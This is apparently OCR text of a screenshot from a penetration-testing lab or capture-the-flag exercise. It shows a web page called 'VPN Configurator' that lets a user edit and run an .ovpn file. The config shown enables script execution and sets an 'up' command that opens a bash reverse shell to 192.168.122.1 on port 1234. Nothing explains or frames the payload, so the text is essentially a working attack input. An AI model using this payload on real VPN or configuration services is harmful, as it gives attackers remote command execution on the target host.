 http://192.168...vpnconfig.php
192.168.122.4/vpnconfig.php
Google
php
WS
VPN Configurator
Here you can modify your .ovpn file and execute it.
Note: nobind must be used.
remote 192.168.122.1
dev tun
nobind
script-security-2
up "/bin/bash -c 'bash -i >& /dev/tcp
/192.168.122.1/1234 0>&1'"
Update file
Test VPN